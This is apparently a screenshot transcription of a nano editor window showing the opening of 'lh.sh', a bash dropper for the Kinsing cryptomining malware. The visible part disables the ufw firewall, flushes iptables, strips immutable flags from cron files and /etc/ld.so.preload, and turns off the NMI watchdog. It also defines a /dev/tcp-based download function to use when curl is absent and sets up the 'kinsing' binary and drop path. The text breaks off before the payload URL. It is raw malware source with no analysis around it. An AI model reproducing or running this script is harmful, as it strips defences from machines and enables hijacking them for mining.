 GNU nano 2.9.3 lh.sh
#!/bin/bash
ulimit -n 65535
chattr -i /etc/ld.so.preload
rm -f /etc/ld.so.preload
chattr -R -i /var/spool/cron
chattr -i /etc/crontab
ufw disable
iptables -F
echo '0' >/proc/sys/kernel/nmi_watchdog
echo 'kernel.nmi_watchdog=0' >>/etc/sysctl.conf
ROOTUID="0"
function __curl() {
  read proto server path <<<$(echo ${1//// })
  DOC=/${path// //}
  HOST=${server//:*}
  PORT=${server//*:}
  [[ x"${HOST}" == x"${PORT}" ]] && PORT=80
  exec 3<>/dev/tcp/${HOST}/$PORT
  echo -en "GET ${DOC} HTTP/1.0\r\nHost: ${HOST}\r\n\r\n" >&3
  (while read line; do
   [[ "$line" == $'\r' ]] && break
  done && cat) <&3
  exec 3>&-
}
if [ -s /usr/bin/curl ]; then
  echo "found curl"
elif [ -s /usr/bin/wget ]; then
  echo "found wget"
else
  echo "found none"
  if [ "$(id -u)" -ne "$ROOTUID" ] ; then
    echo "not root"
  else
    apt-get update
    apt-get install -y curl
    apt-get install -y wget
    apt-get install -y cron
  fi
fi
SERVICE_NAME="bot"
BIN_NAME="kinsing"
SO_NAME="libsystem.so"
BIN_PATH="/etc"
if [ "$(id -u)" -ne "$ROOTUID" ] ; then
  BIN_PATH="/tmp"
  if [ ! -e "$BIN_PATH" ] || [ ! -w "$BIN_PATH" ]; then
    echo "$BIN_PATH not exists or not writeable"
    mkdir /tmp
  fi
  if [ ! -e "$BIN_PATH" ] || [ ! -w "$BIN_PATH" ]; then
    echo "$BIN_PATH replacing with /var/tmp"
    BIN_PATH="/var/tmp"
  fi
  if [ ! -e "$BIN_PATH" ] || [ ! -w "$BIN_PATH" ]; then
    TMP_DIR=$(mktemp -d)
    echo "$BIN_PATH replacing with $TMP_DIR"
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-▲ Previous ^B Back
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line M-E Redo M-6 Copy Text M-W WhereIs Next M-▼ Next ^F Forward